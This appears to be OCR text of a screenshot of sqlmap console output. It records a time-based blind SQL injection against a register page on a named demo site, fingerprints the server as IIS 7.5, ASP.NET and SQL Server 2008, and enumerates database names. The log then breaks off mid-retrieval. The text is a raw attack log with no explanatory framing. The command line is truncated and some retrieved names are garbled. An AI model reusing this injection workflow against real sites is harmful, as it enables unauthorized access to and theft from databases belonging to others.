 sqlmap - sqlmap.py -u "http://demo.zoomla.cn/Plugins/Register.aspx" -...
d1=111&Button1=
---
[19:38:12] [INFO] testing Microsoft SQL Server
[19:38:12] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[19:38:18] [INFO] confirming Microsoft SQL Server
[19:38:29] [INFO] adjusting time delay to 2 seconds due to good response times
[19:38:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[19:38:31] [INFO] fetching database names
[19:38:31] [INFO] fetching number of databases
[19:38:31] [INFO] retrieved: 64
[19:38:41] [INFO] retrieved: chinatrust
[19:40:30] [INFO] retrieved:
[19:40:39] [ERROR] invalid character detected. retrying..
[19:40:39] [WARNING] increasing time delay to 3 seconds
daim
[19:41:42] [ERROR] invalid character detected. retrying..
[19:41:42] [WARNING] increasing time delay to 4 seconds
ai
[19:42:10] [INFO] retrieved: